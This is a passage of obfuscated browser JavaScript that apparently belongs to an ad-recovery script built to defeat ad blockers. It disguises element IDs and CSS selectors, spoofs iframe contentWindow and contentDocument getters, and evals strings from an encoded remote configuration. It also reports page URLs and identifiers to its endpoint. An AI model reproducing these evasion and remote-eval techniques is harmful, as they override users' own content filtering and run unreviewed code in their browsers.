b4;b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0x1e6),'0'),b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0xc8b),'0'),b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0x87a),Ol(0xa07)),b0[Ol(0xcd3)][Ol(0x4b6)](Ol(0x624),Ol(0xe3f)),document[Ol(0x72a)][Ol(0x68e)](b0);const b5=null===(b4=D['A'][Ol(0xfc8)](window)[Ol(0x83a)][Ol(0xfc8)][Ol(0xe04)](b0,window))||void 0x0===b4?void 0x0:b4[Ol(0xd5d)];if(!b5)return b2(!0x0);b5[Ol(0x5f8)][Ol(0x437)](),b5[Ol(0x5f8)][Ol(0x851)](Ol(0x841)),b5[Ol(0x5f8)][Ol(0x809)]();const b6=b5[Ol(0x5f8)][Ol(0x35b)](Ol(0xaf6));b6[Ol(0x9f1)](Ol(0x30c),Ol(0x2ff)),b6[Ol(0x150)](Ol(0x94a),()=>{const ON=Ol;try{var b7;const b8=b5[ON(0xc32)];if(!b8)return b2(!0x0);if(!(null===(b7=Object[ON(0x34f)](b8,ON(0x2b1)))||void 0x0===b7?void 0x0:b7[ON(0xac3)]))return b2(!0x0);b2(!0x1);}catch(b9){return b2(!0x0);}}),b6[Ol(0x150)](Ol(0x8ff),()=>b2(!0x0)),b5[Ol(0x5f8)][Ol(0x72a)][Ol(0x68e)](b6);});return b0[Oc(0xfa7)](),b1;}function C(){const OU=O7,b0=U['A'][OU(0xfc8)](OU(0x4a2),!0x1,OU(0xe14));return!!b0&&!!b0[OU(0xd10)](',')[0x4];}},0x215e:(O,G,s)=>{'use strict';const OK=a2a;s['d'](G,{'A':()=>x});class x{static[OK(0xd58)](){const Oi=OK;try{if(null!=window[Oi(0xd25)][Oi(0xd8e)]&&Oi(0xd58)===window[Oi(0xd25)][Oi(0xd8e)][Oi(0xd58)][Oi(0x4c7)])return!0x0;}catch(X){}return!0x1;}static[OK(0xdda)](){const OI=OK;try{if(x[OI(0xd58)]())return!0x1;const X=navigator[OI(0xbe3)][OI(0xec2)](),E=[OI(0x5b4)];return![OI(0xcd5),OI(0x8a3),OI(0xbbf),OI(0x586),OI(0x61f),OI(0xbc1),OI(0x531),OI(0x5ce),OI(0x491),OI(0x5aa),OI(0x24f),OI(0xbf6),OI(0x697)][OI(0x11e)](h=>X[OI(0x958)](h))&&E[OI(0x11e)](h=>X[OI(0x958)](h));}catch(h){}return!0x1;}static[OK(0x66f)](){const Oz=OK;try{if(x[Oz(0xd58)]())return!0x1;const X=navigator[Oz(0xbe3)][Oz(0xec2)]();if(X[Oz(0x958)](Oz(0x8c6))||X[Oz(0x958)](Oz(0x5a6)))return!0x0;const E=[Oz(0x491)];return![Oz(0xcd5),Oz(0x8a3),Oz(0xbbf),Oz(0x586),Oz(0x61f),Oz(0xbc1),Oz(0x531),Oz(0x5ce),Oz(0x5aa),Oz(0x24f),Oz(0xbf6),Oz(0x697)][Oz(0x11e)](h=>X[Oz(0x958)](h))&&E[Oz(0x11e)](h=>X[Oz(0x958)](h));}catch(h){}return!0x1;}static[OK(0x54a)](){const OM=OK;try{const X=navigator[OM(0xbe3)][OM(0xec2)]();return X[OM(0x958)](OM(0x20e))&&X[OM(0x958)](OM(0x343));}catch(E){}return!0x1;}static[OK(0xf64)](){const Op=OK;try{return navigator[Op(0xbe3)][Op(0xec2)]()[Op(0x958)](Op(0x40a));}catch(X){}return!0x1;}static[OK(0x29c)](){const OQ=OK;return navigator[OQ(0xbe3)][OQ(0xec2)]()[OQ(0x958)](OQ(0x325));}}},0x140b:(O,G,x)=>{'use strict';const Og=a2a;x['d'](G,{'H$':()=>N,'Tq':()=>k,'fd':()=>U});var X=x(0x4c5);const E=Og(0xf00),h=0x927c0,f=()=>{const OD=Og,K=X['A'][OD(0xfc8)](E);if(K)try{const I=Date[OD(0xa00)](),z=JSON[OD(0xad7)](atob(K))[OD(0x91a)](M=>M[OD(0x90f)]+h>I);X['A'][OD(0xac3)](E,btoa(JSON[OD(0x72e)](z)));}catch(M){}},k=()=>!window[Og(0x5d0)][Og(0x418)][Og(0xb66)](Og(0xb7b)),N=K=>{const OB=Og;f();const I=X['A'][OB(0xfc8)](E);if(I)try{const z=JSON[OB(0xad7)](atob(I)),M=Date[OB(0xa00)](),p=z[OB(0x394)](Q=>Q[OB(0xa3f)]===K);if(!p||p[OB(0x90f)]+h<M)return;return p[OB(0x85f)];}catch(Q){return;}},U=(K,I)=>{const OF=Og;f();const z=X['A'][OF(0xfc8)](E);try{const M=z?JSON[OF(0xad7)](atob(z)):[],p=M[OF(0x1db)](Q=>Q[OF(0xa3f)]===K);-0x1!==p?(M[p][OF(0x85f)]=I,M[p][OF(0x90f)]=Date[OF(0xa00)]()):M[OF(0x83e)]({'url':K,'timestamp':Date[OF(0xa00)](),'blocked':I}),X['A'][OF(0xac3)](E,btoa(JSON[OF(0x72e)](M)));}catch(Q){}};},0x1fc3:(O,G,s)=>{'use strict';const OL=a2a;s['d'](G,{'A1':()=>z,'AG':()=>I,'M5':()=>F,'VE':()=>B,'VL':()=>U,'vR':()=>p,'z9':()=>N});var x=s(0x6f7),X=s(0x23b5),r=s(0x261a),E=s(0x1fae),h=s(0x1791),f=s(0x14a1),t=s(0x1d7d),k=s(0x215e),c=s(0x197c),l=s(0x140b);function N(d){const Od=a2a,W=null==d?void 0x0:d[Od(0x38c)]((n,u)=>({'autoRecovery':n,'configIndex':u}))[Od(0x91a)](n=>{const OW=Od;let {autoRecovery:u}=n;return u[OW(0xa44)];})[Od(0x394)](n=>{const Oe=Od;let {autoRecovery:u}=n;if(!u[Oe(0x6f9)])return!0x0;try{if(eval(u[Oe(0x6f9)][Oe(0x2f1)]))return!0x0;}catch(w){t['A'][Oe(0x9d7)](Oe(0x694),w);}return!0x1;});return W;}function U(d,W,u){const On=a2a;try{const w=(0x0,x['Wq'])({'protectUrlContext':W,'url':u,'kind':x['MN'][On(0xa17)],'endpoint':X['A'][On(0x88d)]}),R=On(0x198)[On(0x754)](w,'\x22]');if(!r['A'][On(0xfc8)](d)[On(0x688)][On(0xe04)](d[On(0x5f8)][On(0x72a)],R)){const J=d[On(0x5f8)][On(0x35b)](On(0x82f));J[On(0x199)]=On(0x490),J['as']=On(0xaf6),r['A'][On(0xfc8)](d)[On(0x456)][On(0xac3)][On(0xe04)](J,w),d[On(0x5f8)][On(0x72a)][On(0x68e)](J);}}catch(S){}}const K=[];let i=!0x1;function I(d,W,u){const Ou=a2a;K[Ou(0x83e)](u),i||(i=!0x0,function w(){const Ow=Ou,R=K[Ow(0x722)]();if(!R)return void(i=!0x1);const J=d[Ow(0x5f8)][Ow(0x35b)](Ow(0xaf6));J[Ow(0x30c)]=(0x0,x['Wq'])({'protectUrlContext':W,'url':R[Ow(0x30c)],'kind':x['MN'][Ow(0xa17)],'endpoint':X['A'][Ow(0x88d)]});for(const {name:S,value:A}of Array[Ow(0xe28)](R[Ow(0xf37)]))Ow(0x30c)!==S&&J[Ow(0x9f1)](S,A);R[Ow(0x8cc)]||R[Ow(0xd1f)]?(J[Ow(0x150)](Ow(0x94a),()=>{const OR=Ow;R[OR(0xa99)](new Event(OR(0x94a)));}),J[Ow(0x150)](Ow(0x8ff),()=>{const OJ=Ow,T=new Event(OJ(0x8ff));T[OJ(0xc79)]=!0x0,R[OJ(0xa99)](T);}),d[Ow(0x5f8)][Ow(0x72a)][Ow(0x68e)](J),w()):(J[Ow(0x150)](Ow(0x94a),()=>{const OS=Ow;R[OS(0xa99)](new Event(OS(0x94a))),w();}),J[Ow(0x150)](Ow(0x8ff),()=>{const OA=Ow,T=new Event(OA(0x8ff));T[OA(0xc79)]=!0x0,R[OA(0xa99)](T),w();}),d[Ow(0x5f8)][Ow(0x72a)][Ow(0x68e)](J));}());}async function z(d,W,u){const OT=a2a;if(!(0x0,l['Tq'])())return await M(d,W,u);const w=(0x0,l['H$'])(u);if(void 0x0!==w)return M(d,W,u)[OT(0xa19)](J=>{(0x0,l['fd'])(u,J);}),w;const R=await M(d,W,u);return(0x0,l['fd'])(u,R),R;}async function M(d,W,u){const Oj=a2a;if(k['A'][Oj(0x66f)]()&&k['A'][Oj(0x29c)]())return await(0x0,c['p'])(W,u);const w=d[Oj(0x5f8)][Oj(0x35b)](Oj(0x82f));w[Oj(0x199)]=Oj(0x490),w['as']=Oj(0xaf6),r['A'][Oj(0xfc8)](d)[Oj(0x456)][Oj(0xac3)][Oj(0xe04)](w,u);const R=new Promise(J=>{const OZ=Oj;w[OZ(0x150)](OZ(0x94a),()=>{const Oo=OZ;try{d[Oo(0x5f8)][Oo(0x72a)][Oo(0xedc)](w);}catch(S){}J(!0x1);}),w[OZ(0x150)](OZ(0x8ff),()=>{const Oq=OZ;try{d[Oq(0x5f8)][Oq(0x72a)][Oq(0xedc)](w);}catch(S){}J(!0x0);});});return d[Oj(0x5f8)][Oj(0x72a)][Oj(0x68e)](w),R;}function p(d,W,u){const OY=a2a;if(u[OY(0xdd6)]&&u[OY(0x21e)]instanceof Element&&!u[OY(0x21e)][OY(0xadf)]){u[OY(0x21e)][OY(0xadf)]=!0x0;const w=(0x0,x['Wq'])({'protectUrlContext':d,'url':u[OY(0xdd6)],'kind':x['MN'][OY(0x46e)],'endpoint':X['A'][OY(0x88d)]}),R=W[OY(0x5f8)][OY(0x35b)](OY(0x82f));Array[OY(0xe28)](u[OY(0x21e)][OY(0xf37)])[OY(0xdcd)](J=>{const Oy=OY;R[Oy(0x9f1)](J[Oy(0x4c7)],J[Oy(0xb86)]);}),r['A'][OY(0xfc8)](W)[OY(0x456)][OY(0xac3)][OY(0xe04)](R,w),R[OY(0xadf)]=!0x0,u[OY(0x21e)][OY(0x4f8)](OY(0x965),R);}}const Q=[OL(0x4e9),OL(0xa01),OL(0x6e7),OL(0x596),OL(0x7ca),OL(0xed7),OL(0x5e2),OL(0x9a6),OL(0x317),OL(0x41b),OL(0xbfc),OL(0x869)],g=0x3,D=d=>{const OV=OL;var W;if(OV(0xe3f)!==d[OV(0xcd3)][OV(0xede)]||!d[OV(0x6ac)][OV(0x958)](OV(0xfca)))return!0x1;if(d[OV(0x6ac)][OV(0x218)]>0x2710)return!0x0;const u=null!==(W=d[OV(0xdc7)])&&void 0x0!==W?W:'';return Q[OV(0x91a)](w=>u[OV(0x958)](w))[OV(0x218)]>=g;},B=(d,W,u)=>{const Om=OL,w=j=>(0x0,E['Bo'])(W,j),R=j=>(0x0,E['pI'])(W,j),J=j=>(0x0,E['yu'])(W,j);try{for(const j of Array[Om(0xe28)](u))if(j instanceof CSSStyleRule){if(!0x0!==j[Om(0xadf)]){var S;if(!D(j)||null!==(S=W[Om(0x245)])&&void 0x0!==S&&S[Om(0x11e)](Z=>{const OP=Om;var q;return null===(q=j[OP(0xdc7)])||void 0x0===q?void 0x0:q[OP(0x958)](Z);})){var A,T;const Z=(0x0,h['Qw'])({'protectUrlContext':d,'selector':null!==(A=j[Om(0xdc7)])&&void 0x0!==A?A:'','idFilter':q=>(0x0,E['Bo'])(W,q),'attributeFilter':q=>(0x0,E['yu'])(W,q)});j[Om(0xdc7)]=null!==(T=j[Om(0xdc7)])&&void 0x0!==T&&T[Om(0x958)](Om(0x318))?Z:''[Om(0x754)](j[Om(0xdc7)],',')[Om(0x754)](Z);}for(let q=0x0;q<j[Om(0xcd3)][Om(0x218)];q++){const Y=j[Om(0xcd3)][q],y=j[Om(0xcd3)][Y];Om(0x648)==typeof y&&y[Om(0x958)](Om(0x665))&&(j[Om(0xcd3)][Y]=(0x0,h['oY'])({'protectUrlContext':d,'value':y,'idFilter':w,'urlFilter':R,'attributeFilter':J}));}}B(d,W,j[Om(0x39a)]),j[Om(0xadf)]=!0x0;}else(j instanceof CSSMediaRule||j instanceof CSSSupportsRule)&&(!0x0!==j[Om(0xadf)]&&B(d,W,j[Om(0x39a)]),j[Om(0xadf)]=!0x0);}catch(L){}},F=(d,W,u)=>{const OC=OL;if(!(u instanceof Element))return;const w=r['A'][OC(0xfc8)](window)[OC(0x41c)][OC(0xfc8)][OC(0xe04)](u);if((0x0,E['ts'])(W,w)){const T=r['A'][OC(0xfc8)](window)[OC(0x5ca)][OC(0xfc8)][OC(0xe04)](u),j=OC(0xc86)+(0x0,f['md'])(w[OC(0xec2)]()),Z=new RegExp('<'[OC(0x754)](w[OC(0xec2)](),OC(0x1ce)),'gi'),q=new RegExp('</'[OC(0x754)](w[OC(0xec2)](),'>'),'gi'),Y=T[OC(0xab9)](Z,'<'[OC(0x754)](j,'$1'))[OC(0xab9)](q,'</'[OC(0x754)](j,'>'));r['A'][OC(0xfc8)](window)[OC(0x5ca)][OC(0xac3)][OC(0xe04)](u,Y);}const R=r['A'][OC(0xfc8)](window)[OC(0x127)][OC(0xfc8)][OC(0xe04)](u);(0x0,E['Bo'])(W,R)&&r['A'][OC(0xfc8)](window)[OC(0x127)][OC(0xac3)][OC(0xe04)](u,(0x0,f['md'])(R));const J=r['A'][OC(0xfc8)](window)[OC(0x152)][OC(0xfc8)][OC(0xe04)](u);for(const y of Array[OC(0xe28)](J))(0x0,E['Bo'])(W,y)&&(J[OC(0x3df)]((0x0,f['md'])(y)),J[OC(0xfa7)](y));const S=r['A'][OC(0xfc8)](window)[OC(0xa0c)][OC(0xfc8)][OC(0xe04)](u);for(const L of Array[OC(0xe28)](S))if((0x0,E['yu'])(W,L[OC(0x4c7)])){const V=OC(0x5b0)+(0x0,f['md'])(L[OC(0x4c7)][OC(0x620)](0x5)[OC(0xec2)]());r['A'][OC(0xfc8)](window)[OC(0x4bc)][OC(0xe04)](u,V,L[OC(0xb86)]),r['A'][OC(0xfc8)](window)[OC(0x69d)][OC(0xe04)](u,L[OC(0x4c7)]);}else(0x0,E['v5'])(W,L[OC(0x4c7)],L[OC(0xb86)])&&r['A'][OC(0xfc8)](window)[OC(0x4bc)][OC(0xe04)](u,L[OC(0x4c7)],(0x0,f['md'])(L[OC(0xb86)]));if(u instanceof HTMLAnchorElement){const m=r['A'][OC(0xfc8)](window)[OC(0x99f)][OC(0xe04)](u,OC(0xdd6));if(m&&!(0x0,x['EW'])(m))try{const P=new URL(m)[OC(0x418)];(W[OC(0xd54)][OC(0x11e)](C=>C[OC(0x569)](m))||W[OC(0xaec)][OC(0x11e)](C=>P[OC(0xb66)](C)))&&r['A'][OC(0xfc8)](window)[OC(0x4bc)][OC(0xe04)](u,OC(0xdd6),(0x0,x['Wq'])({'protectUrlContext':d,'url':m,'kind':x['MN'][OC(0xc57)],'endpoint':X['A'][OC(0x88d)]}));}catch(C){}}const A=u[OC(0x58a)]()[OC(0x91a)](b0=>b0[OC(0x958)](OC(0x847)));A[OC(0x218)]>0x0&&A[OC(0xdcd)](b0=>{const G0=OC;u[G0(0x886)](b0);});};},0x1d7d:(O,G,x)=>{'use strict';const G1=a2a;x['d'](G,{'A':()=>W});var X,E=x(0x2125),k=x(0x6f7),N=x(0x758),U=x(0x190b),K=x(0x23b5),I=x(0x4c5),z=x(0x1d4b),M=x(0xff7),Q=x(0x848),D=x(0x18f7);const B=G1(0x4e6);var F=function(R){const G2=G1;return R[R[G2(0x11d)]=0x0]=G2(0x11d),R[R[G2(0x905)]=0x1]=G2(0x905),R[R[G2(0xaf2)]=0x2]=G2(0xaf2),R;}(F||{});class W{constructor(R){const G3=G1;var J=this;let S=arguments[G3(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:F[G3(0xaf2)],A=arguments[G3(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',T=arguments[G3(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[G3(0x591)]=R,this[G3(0xc03)]=S,this[G3(0xeec)]=A,this[G3(0x22f)]=T,(0x0,E['A'])(this,G3(0x804),function(j){const G4=G3;for(var Z=arguments[G4(0x218)],q=new Array(Z>0x1?Z-0x1:0x0),Y=0x1;Y<Z;Y++)q[Y-0x1]=arguments[Y];return{'level':j,'timestamp':Date[G4(0xa00)](),'inventoryId':J[G4(0xeec)],'args':q};}),(0x0,E['A'])(this,G3(0x68c),()=>{const G5=G3;window[G5(0x150)](G5(0x68f),j=>{const G6=G5;if(j[G6(0xbb9)]&&j[G6(0xbb9)][G6(0x4c8)]===B){if(this[G6(0xc03)]===F[G6(0x905)])return w({'inventoryId':this[G6(0xeec)],...j[G6(0xbb9)]});if(this[G6(0xc03)]===F[G6(0x11d)]&&j[G6(0xbb9)][G6(0xeec)]){if(G6(0x9d7)===j[G6(0xbb9)][G6(0xc4c)])return W[G6(0x9d7)]('['[G6(0x754)](j[G6(0xbb9)][G6(0xeec)],']'),...j[G6(0xbb9)][G6(0x819)]);if(G6(0x230)===j[G6(0xbb9)][G6(0xc4c)])return W[G6(0x230)]('['[G6(0x754)](j[G6(0xbb9)][G6(0xeec)],']'),...j[G6(0xbb9)][G6(0x819)]);if(G6(0x8ff)===j[G6(0xbb9)][G6(0xc4c)])return W[G6(0x8ff)](j[G6(0xbb9)][G6(0x8ff)],'['[G6(0x754)](j[G6(0xbb9)][G6(0xeec)],']'),...j[G6(0xbb9)][G6(0x819)]);}}});}),(0x0,E['A'])(this,G3(0xabb),()=>{const G8=G3,j=async()=>{const G7=a2a;if(G7(0x9b2)!==window[G7(0x5d0)][G7(0x55e)]&&G7(0x811)!==window[G7(0x5d0)][G7(0x55e)])return;window[G7(0x5d0)][G7(0x55e)]='';const Z=prompt(G7(0x718));if(G7(0x40e)===Z)return this[G7(0x22f)][G7(0xdcd)](V=>console[G7(0xc0c)](...V[G7(0x819)]));if(G7(0x811)!==Z)return;const q=prompt(G7(0x6ba)),Y=prompt(G7(0x68f)),L=await W[G7(0xe1a)](G7(0x856),null!=q?q:G7(0x20c),null!=Y?Y:G7(0x20c));alert(G7(0xb17)),window[G7(0x437)](G7(0x506)[G7(0x754)](L));};window[G8(0x150)](G8(0x7f5),j),window[G8(0xad3)](j,0xbb8);}),S===F[G3(0x11d)]&&this[G3(0xabb)](),S!==F[G3(0x11d)]&&S!==F[G3(0x905)]||this[G3(0x68c)]();}static[G1(0x9d7)](){const G9=G1;this[G9(0xa7b)]();for(var R=arguments[G9(0x218)],J=new Array(R),S=0x0;S<R;S++)J[S]=arguments[S];const A=this[G9(0xdff)][G9(0x804)](G9(0x9d7),...J);if(this[G9(0xdff)][G9(0xc03)]!==F[G9(0x11d)])return w(A);this[G9(0xdff)][G9(0x22f)][G9(0x83e)](A),(K['A'][G9(0x9d7)]||G9(0xacd)===I['A'][G9(0xfc8)](G9(0xb61),!0x1))&&console[G9(0xc0c)](...J);}static[G1(0x230)](){const Gb=G1;this[Gb(0xa7b)]();for(var R=arguments[Gb(0x218)],J=new Array(R),S=0x0;S<R;S++)J[S]=arguments[S];const A=this[Gb(0xdff)][Gb(0x804)](Gb(0x230),...J);if(this[Gb(0xdff)][Gb(0xc03)]!==F[Gb(0x11d)])return w(A);this[Gb(0xdff)][Gb(0x22f)][Gb(0x83e)](A),(K['A'][Gb(0x9d7)]||Gb(0xacd)===I['A'][Gb(0xfc8)](Gb(0xb61),!0x1))&&console[Gb(0x230)](...J);}static[G1(0x8ff)](R){const Ga=G1;this[Ga(0xa7b)]();for(var J=arguments[Ga(0x218)],S=new Array(J>0x1?J-0x1:0x0),A=0x1;A<J;A++)S[A-0x1]=arguments[A];const T=this[Ga(0xdff)][Ga(0x804)](Ga(0x8ff),[R,...S]);if(T[Ga(0x8ff)]=R,this[Ga(0xdff)][Ga(0xc03)]!==F[Ga(0x11d)])return w(T);this[Ga(0xdff)][Ga(0x22f)][Ga(0x83e)](T),(K['A'][Ga(0x9d7)]||Ga(0xacd)===I['A'][Ga(0xfc8)](Ga(0xb61),!0x1))&&console[Ga(0x8ff)](R,...S);}static[G1(0x379)](R,J){const Gv=G1;return this[Gv(0xa7b)](),W[Gv(0x9d7)](Gv(0x379),R,J),W[Gv(0x9d7)](Gv(0xf06),(function(){const GH=Gv;try{const S=performance[GH(0x374)](GH(0x485));if(0x0===S[GH(0x218)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [A,T,j,Z]=[0x0,0x0,0x0,0x0],[q,Y,L,V,P,C]=[0x0,0x0,0x0,0x0,0x0,0x0];return S[GH(0xdcd)](b0=>{const GO=GH;A++,T+=b0[GO(0x4c4)],(0x0===q||q>b0[GO(0x4c4)])&&(q=b0[GO(0x4c4)]),L<b0[GO(0x4c4)]&&(L=b0[GO(0x4c4)]),b0[GO(0x4c7)][GO(0x7e2)](K['A'][GO(0x88d)])&&(0x0,k['EW'])(b0[GO(0x4c7)])&&(0x0,k['sH'])(b0[GO(0x4c7)])[GO(0xc2a)][GO(0x7e2)](K['A'][GO(0x88d)])&&(j++,Z+=b0[GO(0x4c4)],(0x0===V||V>b0[GO(0x4c4)])&&(V=b0[GO(0x4c4)]),C<b0[GO(0x4c4)]&&(C=b0[GO(0x4c4)]));}),Y=T/A,P=Z/j,{'minRTT':q,'avgRTT':Y,'maxRTT':L,'adshieldMinRTT':V,'adshieldAvgRTT':P,'adshieldMaxRTT':C};}catch(b0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),W[Gv(0xe1a)](R,J,J);}static async[G1(0xe1a)](R,J,S){const GG=G1;this[GG(0xa7b)]();const A=this[GG(0xdff)][GG(0x22f)][GG(0x38c)](q=>({...q,'timestamp':Math[GG(0x244)](q[GG(0x90f)]/0x3e8)})),T=U['A'][GG(0xeba)](JSON[GG(0x72e)](A)),j=await(0x0,Q['C8'])(this[GG(0xdff)][GG(0x591)],K['A'][GG(0x88d)])?(0x0,Q['XV'])(K['A'][GG(0x88d)],0x0):K['A'][GG(0x88d)],Z=new URL(''[GG(0x754)](j,GG(0xabe)));return Z[GG(0xc1b)][GG(0x373)](GG(0x838),K['A'][GG(0x838)]),Z[GG(0xc1b)][GG(0x373)](GG(0xab5),R),Z[GG(0xc1b)][GG(0x373)](GG(0x914),J),Z[GG(0xc1b)][GG(0x373)](GG(0x68f),S),Z[GG(0xc1b)][GG(0x373)](GG(0xa3f),location[GG(0xdd6)]),Z[GG(0xc1b)][GG(0x373)](GG(0x7ea),(0x0,z['z3'])()[GG(0x8d2)]()),Z[GG(0xc1b)][GG(0x373)](GG(0x92c),(await(0x0,M['H4'])())[GG(0x8d2)]()),Z[GG(0xc1b)][GG(0x373)](GG(0xe61),D['A'][GG(0xd9e)](0x10,0x10)),(await N['G'][GG(0xec7)](GG(0xc7d),(0x0,k['Wq'])({'protectUrlContext':this[GG(0xdff)][GG(0x591)],'url':Z,'endpoint':j}),T))[GG(0x69a)];}}X=W,(0x0,E['A'])(W,G1(0xdff),void 0x0),(0x0,E['A'])(W,G1(0xe26),R=>X[G1(0xdff)]=new X(R,F[G1(0x11d)])),(0x0,E['A'])(W,G1(0x119),(R,J)=>X[G1(0xdff)]=new X(R,F[G1(0x905)],J)),(0x0,E['A'])(W,G1(0xa7b),()=>{const Gs=G1;X[Gs(0xdff)]||(X[Gs(0xdff)]=new X({'version':'v9','originalHostname':'_'}));});const w=R=>{const Gx=G1;let J=window;for(;J!==window[Gx(0xc33)][Gx(0xd5d)];){J=J[Gx(0x844)][Gx(0xd5d)];try{R[Gx(0x4c8)]=B,J[Gx(0xce0)](R,'*');}catch(S){}}};},0xb:(O,G,s)=>{'use strict';s['d'](G,{'I':()=>t,'i':()=>f});var x=s(0x23b5),X=s(0x143c),r=s(0x14a1),E=s(0x6f7),h=s(0x1d7d);const f=()=>{const GX=a2a;try{const c='ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49545ux9w3';if(0x12===c[GX(0x218)])return null;const l=(0x0,X['OC'])(decodeURI(c));if(!l)throw GX(0xd45);return l;}catch(N){const U=GX(0xa3b)[GX(0x754)](N);return h['A'][GX(0x8ff)](U),null;}},t=(c,l,N,U)=>{const Gr=a2a;c[Gr(0x91a)](K=>Gr(0xb4c)===K[Gr(0x347)]||Gr(0xf30)===K[Gr(0x347)]&&l||Gr(0x7d6)===K[Gr(0x347)]&&l&&N||Gr(0x8f4)===K[Gr(0x347)]&&!l)[Gr(0xdcd)](K=>(i=>{const GE=Gr;try{const I=i[GE(0xd33)][GE(0xab9)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(z,M)=>(0x0,E['Wq'])({'protectUrlContext':U,'url':M,'endpoint':x['A'][GE(0x88d)]}))[GE(0xab9)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(z,M)=>(0x0,r['md'])(M));i[GE(0xd66)]&&k(I),i[GE(0xab3)]&&window[GE(0xad3)](()=>k(I),i[GE(0xab3)][GE(0x481)]),i[GE(0xe47)]&&window[GE(0x150)](i[GE(0xe47)][GE(0xab5)],()=>k(I));}catch(z){console[GE(0x8ff)](z);}})(K));},k=c=>{const Gh=a2a;try{eval(c);}catch(l){x['A'][Gh(0x9d7)]&&console[Gh(0x8ff)](Gh(0x50d),l);}};},0xa83:(O,G,s)=>{'use strict';const Gf=a2a;s['d'](G,{'N2':()=>I,'je':()=>z,'lD':()=>i});var x=s(0x1d7d),X=s(0xbb5);const r=Gf(0xd96),E={'querySelectorAll':()=>[]},h={'postMessage':()=>null,'document':E,'parent':window};function f(){const Gt=Gf;safe[Gt(0x17f)]();const M=Object[Gt(0x34f)](HTMLIFrameElement[Gt(0x289)],Gt(0x68d));Object[Gt(0xf49)](HTMLIFrameElement[Gt(0x289)],Gt(0x68d),{'get':function(){const Gk=Gt;if(this[Gk(0x36b)](r))return h;for(var Q=arguments[Gk(0x218)],g=new Array(Q),D=0x0;D<Q;D++)g[D]=arguments[D];return M[Gk(0xfc8)][Gk(0xe04)](this,...g);}});const p=Object[Gt(0x34f)](HTMLIFrameElement[Gt(0x289)],Gt(0x128));Object[Gt(0xf49)](HTMLIFrameElement[Gt(0x289)],Gt(0x128),{'get':function(){const Gc=Gt;if(this[Gc(0x36b)](r))return E;for(var Q=arguments[Gc(0x218)],g=new Array(Q),D=0x0;D<Q;D++)g[D]=arguments[D];return p[Gc(0xfc8)][Gc(0xe04)](this,...g);}});}function t(M){const Gl=Gf;M[Gl(0x9f1)](r,'');}function k(){const GN=Gf,M=navigator[GN(0xbe3)][GN(0xec2)]();return![GN(0xcd5),GN(0x8a3),GN(0xbbf),GN(0x586),GN(0x61f),GN(0x531)][GN(0x11e)](p=>M[GN(0x958)](p))&&[GN(0x491),GN(0x5b4)][GN(0x11e)](p=>M[GN(0x958)](p));}function c(M,p){return generateSafePromise((Q,g)=>{const GU=a2a;let D=0x0;M[GU(0xdcd)](B=>{const GK=GU;B[GK(0xa19)](F=>{const Gi=GK;p(F)&&Q(!0x0),++D===M[Gi(0x218)]&&Q(!0x1);})[GK(0x73c)](g);});});}function l(M){const GI=Gf,p=/__#\{(.*?)\}#__/gi,Q=[];let g=0x0,D=null;for(;null!==(D=p[GI(0x855)](M));)Q[GI(0x83e)](M[GI(0x620)](g,D[GI(0x7ff)])),Q[GI(0x83e)](N(D[0x1])),g=D[GI(0x7ff)]+D[0x0][GI(0x218)];return Q[GI(0x83e)](M[GI(0x620)](g)),Q[GI(0x558)]('');}function N(M){const Gz=Gf;try{const p=eval(M);return null===p?Gz(0x20c):void 0x0===p?Gz(0x187):p[Gz(0x8d2)]();}catch(Q){return console[Gz(0x8ff)](Q),Q[Gz(0x8d2)]();}}function U(M){const GM=Gf;[GM(0x410),GM(0xa7d),GM(0xa52),GM(0x806),GM(0x8cf),GM(0xd44),GM(0x6ab),GM(0xc29),GM(0x983),GM(0x53c),GM(0xe2a)][GM(0x11e)](p=>location[GM(0x418)][GM(0xb66)](p))&&Object[GM(0xf49)](M,GM(0x1cc),{'get':function(){return 